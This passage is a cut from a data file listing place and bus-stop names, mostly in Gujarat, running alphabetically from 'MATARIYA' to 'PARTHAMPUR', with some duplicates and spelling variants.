"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
